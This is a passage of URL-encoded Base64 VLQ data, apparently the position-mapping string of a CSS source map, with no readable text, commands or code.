GJ%2CiBARR%2CqBAGI%2CQAKK%3BAACD%2CiBATR%2CqBAGI%2CQAMK%3BER5lBb%2CmBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BAQmmBQ%2CiBADJ%2CQACK%3BEACG%2CmBAAA%3B%3BAAKZ%2CWAAW%3BERzmBX%2CgBAAA%3BEQ2mBI%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAAGJ%2CcAKI%2CcAAc%3BEACV%2CiBAAA%3B%3BAANR%2CcASI%2CQAAO%3BEAEH%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3B%3BAAbR%2CcAoBI%3BEACI%2CgBAAA%3B%3BAA0GR%2CMAAM%2CQACF%2CQAAO%3BEAEH%2CmBAAA%3B%3BAAHR%2CMAAM%2CQAMF%3BEACI%2CkBAAA%3BEACA%2CUAAA%3B%3BAARR%2CMAAM%2CQAWF%2CmBAAmB%3BEACf%2CiBAAA%3B%3BAAZR%2CMAAM%2CQAeF%2COAAM%3BEACF%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BACxhCR%2COACI%2CUACI%2CSACI%2COACI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAOpB%3BEACI%2CgBAAA%3B%3BAAGI%2CaADJ%2COACK%3BEACG%2CaAAA%3B%3BAALZ%2CaASI%3BEACI%2CgBAAA%3B%3BAAVR%2CaAaI%3BEmCnBJ%2CqBAAA%3BEnC8BQ%2CqBAAA%3BEACA%2CYAAA%3B%3BAAzBR%2CaAaI%2COmC%2BOF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CanCaI%2COmCbH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C3OU%2CO7C2OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CkBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CanCAA%2COmCDH%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CanCNA%2COmCKH%2COACI%3BE5CqPL%2CWAAA%3B%3BAS7OQ%2CaAdJ%2COAcK%2COACK%2CWACE%3BEACI%2CgBAAA%3B%3BAA9BpB%2CaAoCI%2CQAAO%3BEACH%2CaAAA%3B%3BAArCR%2CaAwCI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAA5CR%2CaA%2BCI%3BEACI%2CeAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3B%3BAAnDR%2CaAsDI%3BEACI%2CaAAA%3B%3BAAIR%3BEACI%2CaAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAALJ%2CoBAQI%3BETqMJ%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAUxBQ%2CoBAHJ%2CGAGK%2CIAAI%3BETkMb%2CgBAAA%3BEAAA%2CyBAAA%3BES%5C%2FLY%2CaAAA%3B%3BAAdZ%2CoBAQI%2CGASI%3BET4LR%2C6BAAA%3BES1LY%2CeAAA%3BEACA%2CSAAA%3BEACA%2C0BAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CoBAlBR%2CGASI%2CGASK%3BEACG%2CgBAAA%3B%3BAAGJ%2CoBAtBR%2CGASI%2CGAaK%3BAACD%2CoBAvBR%2CGASI%2CGAcK%3BET8Kb%2CmBAAA%3B%3BAS7MA%2CoBAQI%2CGASI%2CGAkBI%3BET0KZ%2CWAAA%3BESxKgB%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BAASJ%2CKAHP%2COAAO%2CSACR%2CQAAO%2CMACH%2COACK%3BEACG%2CkBAAA%3B%3BAADJ%2CKAHP%2COAAO%2CSACR%2CQAAO%2CMACH%2COACK%2CYAGG%3BEACI%2CmBAAA%3B%3BAAEA%2CKATf%2COAAO%2CSACR%2CQAAO%2CMACH%2COACK%2CYAGG%2CSAGK%3BEACG%2CSAAS%2CSAAT%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3B%3BAAKZ%2CKArBP%2COAAO%2CSACR%2CQAAO%2CMACH%2COAmBK%3BEACG%2CkBAAA%3B%3BAADJ%2CKArBP%2COAAO%2CSACR%2CQAAO%2CMACH%2COAmBK%2CWAGG%2CIAAG%3BEACC%2COAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3B%3BAAIR%2CKA%5C%2FBP%2COAAO%2CSACR%2CQAAO%2CMACH%2COA6BK%2CWACG%3BEACI%2CmBAAA%3B%3BAAjCpB%2CKAAK%2COAAO%2CSA2CR%2COAAM%2CMACF%2COACI%3BEACI%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAAMhB%3BEAEI%2CgBAAA%3B%3BAAFJ%2CaAIM%3BEACE%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAIR%2COAAO%3BEACH%2CmBAAA%3B%3BAC3LJ%2CoBACI%3BEACI%2CeAAA%3BEACA%2CgBAAA%3B%3BAAHR%2CoBAMI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAYR%3BEVmQA%2CmBAAA%3BEUhQI%2CmBAAA%3BEACA%2CmBAAA%3B%3BAAJJ%2CaAMM%3BEV6PN%2CiBAAA%3BEU3PQ%2CaAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAVR%2CaAaI%2COACI%2CKAAI%2CIAAI%2CeACJ%3BEACI%2CgBAAA%3B%3BAAhBhB%2CaAaI%2COAOI%3BEACI%2CgBAAA%3B%3BAArBZ%2CaAaI%2COAWI%3BEACI%2CgBAAA%3B%3BAAzBZ%2CaAaI%2COAeI%2CiBACM%3BEACE%2CgBAAA%3B%3BAA9BhB%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%3BEAEH%2CWAAA%3B%3BAAlCpB%2CaAaI%2COAkCI%2COACI%3BEVmNZ%2CiBAAA%3BEUjNgB%2CgBAAA%3B%3BAAlDhB%2CaAaI%2COAyCI%3BEACI%2CgBAAA%3B%3BAAvDZ%2CaAaI%2COAyCI%2CcAGI%2COACI%3BEACI%2CWAAA%3BEACA%2CeAAA%3B%3BAA5DpB%2CaAaI%2COAyCI%2CcAGI%2COAMI%2COACM%3BEACE%2CcAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3B%3BAAOpB%2CUAAW%2CcACP%3BEACI%2CgBAAA%3B%3BAA5EZ%2CaAgFI%3BEAEI%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3B%3BAApFR%2CaAgFI%2CwBAMI%2CQAAO%2CQAAQ%3BEAEX%2CWAAA%3B%3BAAxFZ%2CaAgFI%2CwBAWI%3BEACI%2CmBAAA%3B%3BAAEA%2CaAdR%2CwBAWI%2CMAGK%3BEACG%2CgBAAA%3B%3BAA%5C%2FFhB%2CaAoGI%3BEACI%2CkBAAA%3B%3BAArGR%2CaAoGI%2CSAGM%2CIAAC%2CYAAY%3BEACX%2CaAAA%3B%3BAAQZ%2CYAEI%2CMAEI%3BAAJR%2CYAGI%2CMACI%3BEACI%2CgBAAA%3B%3BAALZ%2CYASI%2CUAAS%3BEACL%2CaAAA%3B%3BAAMJ%2CKAAC%2CcACG%2CMACI%2CMACI%2CGAAG%2CGAAE%3BEACD%2C6BAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3B%3BAANhB%2CKAAC%2CcACG%2CMASI%2CMACI%3BEACI%2CSAAA%3B%3BAAZhB%2CKAAC%2CcACG%2CMAeM%3BEACE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAlBZ%2CKAAC%2CcAsBG%3BEACI%2CiBAAA%3B%3BAAEA%2CKAzBP%2CcAsBG%2CKAGK%3BAACD%2CKA1BP%2CcAsBG%2CKAIK%3BAACD%2CKA3BP%2CcAsBG%2CKAKK%3BEACG%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAIJ%2CKAjCP%2CcAsBG%2CKAWK%3BEACG%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAFJ%2CKAjCP%2CcAsBG%2CKAWK%2CIAQG%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA7ChB%2CKAAC%2CcAsBG%2CKA2BM%3BEVkFd%2CcAAA%3BEAAA%2CiBAAA%3BEU%5C%2FEgB%2CgBAAA%3B%3BAApDZ%2CKAAC%2CcAwDG%2CcACI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAA%3B%3BAA7DZ%2CKAAC%2CcAiEG%2CMACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CkBAAA%3B%3BAAtEZ%2CKAAC%2CcA0EG%3BEAEI%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA9ER%2CKAAC%2CcA0EG%2CiBAMM%3BAAhFV%2CKAAC%2CcA0EG%2CiBAOM%3BEACE%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CMAAA%3BEV%2BChB%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAlC2II%2CKAAC%2CcA0EG%2CiBAMM%2CekCuCZ%3BAlCvHE%2CKAAC%2CcA0EG%2CiBAOM%2CiBkCsCZ%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CKlCqIK%2CcA0EG%2CiBAMM%2CekCrNb%3BAAAD%2CKlCqIK%2CcA0EG%2CiBAOM%2CiBkCtNb%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSChRQ%2CODgRR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CKlCwHC%2CcA0EG%2CiBAMM%2CekCzMb%2CMACI%3BAAAD%2CKlCwHC%2CcA0EG%2CiBAOM%2CiBkC1Mb%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CKlCkHC%2CcA0EG%2CiBAMM%2CekCnMb%2COACI%3BAAAD%2CKlCkHC%2CcA0EG%2CiBAOM%2CiBkCpMb%2COACI%3BE5CqPL%2CcAAA%3B%3BAUnII%2CKAAC%2CcA0EG%2CiBAsBM%3BEAEE%2CQAAA%3B%3BAkCxIhB%2CKlCsCK%2CcA0EG%2CiBAsBM%2CiBkCtIb%3BE5CyKD%2CS6C5PS%2CO7C4PT%3B%3BAU5BgB%2CKAvGX%2CcA0EG%2CiBAsBM%2CiBAOG%3BEV4BjB%2CqBAAA%3B%3BAUnII%2CKAAC%2CcA6GG%3BEACI%2CkBAAA%3B%3BAAEA%2CKAhHP%2CcA6GG%2CQAGK%3BEACG%2CeAAA%3B%3BAAGJ%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%3BEAEF%2CgBAAA%3B%3BAAKJ%2CKA3HP%2CcA0HG%2CSACK%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAGJ%2CKArIP%2CcA0HG%2CSAWK%3BEVFb%2CiBAAA%3BEUIgB%2CcAAA%3BEACA%2CkBAAA%3B%3BAAKJ%2CKA7IP%2CcA4IG%2C0BACK%3BEACG%2CSAAS%2CGAAT%3B%3BAA9IZ%2CKAAC%2CcAmJG%3BEACI%2CgBAAA%3B%3BAApJR%2CKAAC%2CcAyJG%2CmBAAqB%3BEACjB%2CgBAAA%3B%3BAA1JR%2CKAAC%2CcAwKG%2CQAAO%3BEACH%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA1KR%2CKAAC%2CcA6KG%2CMAAM%3BEACF%2CgBAAA%3B%3BAAMZ%2CsBACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAIR%3BEACI%2C6BAAA%3B%3BAAIJ%3BEACI%2C6BAAA%3BEACA%2CWAAA%3B%3BAAKJ%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CcAEM%3BAADN%2CKAAM%2CeACA%3BEACE%2CcAAA%3B%3BAAIR%2CKAAK%2CcAED%2CKAAI%3BAADR%2CYAAY%2CcACR%2CKAAI%3BAAFR%2CKAAK%2CcAGD%2CKAAI%3BAAFR%2CYAAY%2CcAER%2CKAAI%3BAAHR%2CKAAK%2CcAID%2CKAAI%3BAAHR%2CYAAY%2CcAGR%2CKAAI%3BAAJR%2CKAAK%2CcAKD%2CKAAI%3BAAJR%2CYAAY%2CcAIR%2CKAAI%3BEACA%2CiBAAA%3B%3BAAyIJ%2CMAAC%3BEVnOL%2CeAAA%3BEUqOQ%2CgBAAA%3B%3BAAFJ%2CMAAC%2CUAIG%3BEACI%2CYAAA%3B%3BA2B1fZ%2CeACI%3BEACI%2CWAAA%3BEACA%2CcAAA%3B%3BAAHR%2CeACI%2CaAII%3BEACI%2CgBAAA%3B%3BAANZ%2CeAUI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAASI%2CeAFR%2CQACI%2CeACK%2CYACG%3BEACI%2CeAAA%3BEACA%2CgBAAA%3B%3BAAxBpB%2CeA8BI%3BEACI%2CaAAA%3B%3BAAEA%2CeAHJ%2CUAGK%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAAKJ%2CeADJ%2CGACK%2CQAAQ%2CQAAQ%3BEACb%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAKJ%2CeADJ%2CMACK%3BEACG%2CkBAAA%3B%3BAAlDZ%2CeAsDI%2CeACM%3BEACE%2CgBAAA%3B%3BAAxDZ%2CeAsDI%2CeACM%2CWAGI%3BEACE%2CkBAAA%3B%3BAA3DhB%2CeAsDI%2CeACM%2CWAOI%3BEACE%2CmBAAA%3B%3BAAGI%2CeAZhB%2CeACM%2CWAOI%2CWAGE%2CQACK%3BEAEG%2CcAAA%3BEACA%2CWAAA%3B%3BAArExB%2CeAsDI%2CeACM%2CWAmBE%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAA5EhB%2CeAiFI%3BAAjFJ%2CeAkFI%3BAAlFJ%2CeAmFI%3BAAnFJ%2CeAoFI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAIR%3BEM3DA%2CqBAAA%3BEACA%2CkBAAA%3BEN8EI%2CYAAA%3B%3BArChFJ%2CiBAAC%3BAACD%2CiBAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CiBAAC%3BEACG%2CWAAA%3B%3BAqCqDJ%2CiBMxDA%3BEAEI%2CeAAA%3BE3C8OJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CiBDwBA%2CiBCxBC%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C%5C%2FOQ%2CO7C%2BOR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CiBDWJ%2CiBCZC%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CiBDKJ%2CiBCNC%2COACI%3BE5CqPL%2CcAAA%3B%3BA2CqEA%2CiBArTA%2CiBAqTC%3BE3CrED%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CiBDwBA%2CiBAqTC%2COC7UA%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C%5C%2FOQ%2CO7C%2BOR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CiBDWJ%2CiBAqTC%2COCjUA%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CiBDKJ%2CiBAqTC%2COC3TA%2COACI%3BE5CqPL%2CcAAA%3B%3BAqCxLA%2CiBM%2BHA%3BE3CyDA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CYAAA%3BE2ChDI%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BE3C8CJ%2CSAAA%3BEAAA%2CYAAA%3BEAAA%2CyCAAA%3B%3BAqCxLA%2CiBM%2BHA%2CgBAsBI%3BE3CmCJ%2CSAAA%3B%3BA2C3BQ%2CiBA9BR%2CgBAsBI%2CGAQK%3BEAEG%2CeAAA%3B%3BAAuTZ%2CiBAvVA%2CgBAuVC%3BAACD%2CiBAxVA%2CgBAwVC%3BEACG%2C0BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CiBAjWA%2CgBAiWC%3BEACG%2CiBAAA%3BE3CzSJ%2CsDAAA%3BE2C2SI%2CWAAA%3B%3BAAGJ%2CiBAvWA%2CgBAuWC%3BEACG%2CiBAAA%3BE3C%5C%2FSJ%2CsDAAA%3BE2CiTI%2CWAAA%3B%3BAAlCJ%2CiBAxUA%2CgBAwUC%3BE3C%5C%2FQD%2CWAAA%3BEAAA%2CUAAA%3B%3BA2CoRA%2CiBA7UA%2CgBA6UC%3BE3CpRD%2CWAAA%3BEAAA%2CUAAA%3B%3BA2CZA%2CiBAAC%3BEACG%2CiBAAA%3B%3BAADJ%2CiBAAC%2COAGG%3BEACI%2CcAAA%3B%3BANhLR%2CiBAsBI%3BErCkKJ%2CkBAAA%3B%3BAqCxLA%2CiBAsBI%2CgBAGI%3BEACI%2CaAAA%3B%3BAA1BZ%2CiBA8BI%2CSACI%3BEACI%2CYAAA%3BEACA%2CiBAAA%3B%3BAAjCZ%2CiBA8BI%2CSACI%2CSAIM%3BAAnCd%2CiBA8BI%2CSACI%2CSAKM%3BEACE%2CeAAA%3B%3BAAEA%2CiBATZ%2CSACI%2CSAIM%2CWAIG%2CIAAI%3BAAAL%2CiBATZ%2CSACI%2CSAKM%2CaAGG%2CIAAI%3BEACD%2CkBAAA%3B%3BAAOZ%2CiBADJ%2CQACK%3BEACG%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEjC2EZ%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEAEA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAxCiOA%2CiBiC7FI%2CQACK%2CMjC4FR%3BAACD%2CiBiC9FI%2CQACK%2CMjC6FR%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CiBiCnGI%2CQACK%2CMjCkGR%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CiBiCxGI%2CQACK%2CMjCuGR%3BAACD%2CiBiCzGI%2CQACK%2CMjCwGR%3BAACD%2CQAAQ%2CUAAW%2CkBiC1Gf%2CQACK%3BEjC0GL%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAqCzIQ%2CiBADJ%2CQACK%2CMO6HP%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CiBP8HI%2CQACK%2CMO%5C%2FHR%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CiBPiHA%2CQACK%2CMOnHR%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CiBP2GA%2CQACK%2CMO7GR%2COACI%3BE5CqPL%2CcAAA%3B%3BAqCzHQ%2CiBAjBJ%2CQAiBK%3BEACG%2CmBAAA%3B%3BAADJ%2CiBAjBJ%2CQAiBK%2CSAOG%2CSAAQ%3BErCkHpB%2CmBAAA%3BEAAA%2CWAAA%3BEAAA%2CYAAA%3BEAAA%2CiBAAA%3BEqC7GgB%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CiBAtCZ%2CQAiBK%2CSAOG%2CSAAQ%2CIAcH%3BEACG%2CaAAA%3B%3BAAtBZ%2CiBAjBJ%2CQAiBK%2CSAOG%2CSAAQ%2CIAkBJ%2CQACM%3BErC%2BFtB%2CeAAA%3B%3BAqCzHQ%2CiBAjBJ%2CQAiBK%2CSAgCG%3BEACI%2C4BAAA%3B%3BAAhGhB%2CiBAyGI%3BEACI%2CgBAAA%3B%3BAAIR%3BErC0EA%2CsBAAA%3BEAAA%2CeAAA%3BEqCvEI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAAGJ%3BErCiEA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAsCyGA%2CeAGI%3BEACI%2CeAAA%3B%3BAAEA%2CeAHJ%2CcAGK%2CIAAI%3BErC2Db%2C0BAAA%3B%3BAqCvDQ%2CeAPJ%2CcAOK%3BEACG%2CcAAA%3B%3BAAXZ%2CeAuBI%2CsBACI%3BEACI%2CqBAAA%3B%3BAAzBZ%2CeA6BI%3BEACI%2CkBAAA%3B%3BAA9BR%2CeAiCI%3BEACI%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAnCR%2CeAsCI%3BEACI%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAxCR%2CeAsCI%2CmBAII%3BErCuBR%2CcAAA%3B%3BAqCjEA%2CeA%2BCI%3BEACI%2CkBAAA%3B%3BAAhDR%2CeA%2BCI%2CsBAGI%3BEACI%2CgBAAA%3B%3BAAnDZ%2CeA%2BCI%2CsBAOI%3BAAtDR%2CeA%2BCI%2CsBAQI%3BEACI%2CaAAA%3B%3BAAxDZ%2CeA%2BCI%2CsBAYI%2CMAAK%3BErCMb%2CiBAAA%3B%3BAqCjEA%2CeA%2BCI%2CsBAmBI%3BEACI%2CgBAAA%3B%3BAAnEZ%2CeAgFI%2CSACM%3BAAjFV%2CeAgFI%2CSAEM%3BEACE%2CWAAA%3B%3BAAnFZ%2CeAgFI%2CSAMI%3BEAEI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CeAZR%2CSAMI%2CQAMK%3BErC3Bb%2CcAAA%3BEqC6BgB%2CiBAAA%3BEACA%2CgBAAA%3B%3BAO9LhB%2CeP%2BKI%2CSAmBI%2CQACM%2CUOnMb%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAqC2CQ%2CeA5BJ%2CSA4BK%3BEACG%2CeAAA%3B%3BAAKI%2CeAlCZ%2CSAgCK%2CQACG%2CQACK%3BErCjDjB%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAPiRgB%2CeAlCZ%2CSAgCK%2CQACG%2CQACK%2CQO7Df%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CePyOI%2CSAgCK%2CQACG%2CQACK%2CQO3QhB%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CoBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAP1BQ%2CeAhCJ%2CSAgCK%2CQAkBG%3BEACI%2CaAAA%3B%3BAAnIhB%2CeA%2BII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3B%3BAAjJR%2CeAoJI%3BErCnFJ%2CiBAAA%3BEqCqFQ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAvJR%2CeA0JI%3BEACI%2CaAAA%3B%3BAAIA%2CeADJ%2CQACK%3BAACD%2CeAFJ%2CQAEK%3BErC%5C%2FFT%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAP4WQ%2CeADJ%2CQACK%2CKO1GP%3BAP2GM%2CeAFJ%2CQAEK%2COO3GP%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CePqWI%2CQACK%2CKOtWR%3BAAAD%2CePqWI%2CQAEK%2COOvWR%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSChRQ%2CODgRR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CePwVA%2CQACK%2CKO1VR%2CMACI%3BAAAD%2CePwVA%2CQAEK%2COO3VR%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CePkVA%2CQACK%2CKOpVR%2COACI%3BAAAD%2CePkVA%2CQAEK%2COOrVR%2COACI%3BE5CqPL%2CcAAA%3B%3BA4CzKA%2CePsQI%2CQAcK%2COOpRR%3BE5CyKD%2CS6C5PS%2CO7C4PT%3B%3BAkJvOA%3BEACI%2CkBAAA%3B%3BAADJ%2CmBAGI%2CMAAK%3BEACD%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAEA%2CmBARJ%2CMAAK%2CaAQA%2CMACK%3BEACE%2C6BAAA%3B%3BAAIR%2CmBAdJ%2CMAAK%2CaAcA%2CSACK%3BEACE%2CeAAA%3BEACA%2CYAAA%3BEACA%2CoBAAA%3B%3BAAMhB%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CaAAa%2C8CAA1B%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3BEACA%2CsBAAA%3B%3BAAEA%2CqBAAC%3BEACG%2CmBAAA%3BEACA%2CyBAAA%3B%3BAAIR%3BEACI%2CsBAAsB%2CyBAAtB%3BEACA%2CwBAAA%3BEACA%2C4BAAA%3BEACA%2CqBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAAGJ%2CsBACI%3BEAUI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CkBA